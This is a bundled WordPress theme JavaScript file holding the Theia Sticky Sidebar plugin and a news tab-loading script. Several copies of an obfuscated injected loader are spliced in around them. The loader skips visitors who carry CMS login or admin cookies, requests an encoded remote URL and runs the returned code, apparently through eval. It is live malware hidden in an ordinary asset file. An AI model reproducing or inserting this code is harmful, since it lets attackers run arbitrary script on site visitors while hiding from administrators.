N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':!0,'minWidth':0,'disableOnResponsiveLayouts':!0,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}
function tryInit(options,$that){if(options.initialized===!0){return!0}
if($('body').width()<options.minWidth){return!1}
init(options,$that);return!0}
function init(options,$that){options.initialized=!0;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}
$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}
o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}
o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}
if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}
o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}
if($('body').width()<o.options.minWidth){resetSidebar();return}
if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}
var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}
var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}
if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}
if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}
if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}
top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}
if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}
css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}
if(position!='static'){if(o.options.updateSidebarHeight==!0){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}
o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}
function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}
function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}
function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}
if(typeof width==="undefined"){width=object.width()}
return width}
return this}})(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){"use strict";var ajaxurl=boundlessnews_ajax.ajax_url;$('.tab-posts a').click(function(){var category=$(this).attr('cat-data');var sectionid=$(this).closest('.theme-block-navtabs').attr('id');var curentelement=$('#'+sectionid+' .tab-content-'+category);$('#'+sectionid+' .tab-posts a').removeClass('active-tab');$(this).addClass('active-tab');$(this).closest('.theme-block-navtabs').find('.tab-contents').removeClass('content-active');$(curentelement).addClass('content-active');var currencBlock=$(curentelement).closest('.theme-block-navtabs').attr('repeat-time');if(!$(curentelement).hasClass('content-loaded')){$(curentelement).addClass('content-loading');var data={'action':'boundlessnews_tab_posts_callback','category':category,'currencBlock':currencBlock,'_wpnonce':boundlessnews_ajax.ajax_nonce,};$.post(ajaxurl,data,function(response){$(curentelement).first().html(response);if(!$(curentelement).closest('.theme-block-navtabs').find('tab-contents').hasClass('content-loaded')){$('.'+currencBlock+'-content-active').each(function(){$(this).removeClass(currencBlock+'-content-active')})}
$(curentelement).removeClass('content-loading');$(curentelement).addClass('content-loaded');$(curentelement).find('.content-loading-status').remove();var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}})})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var 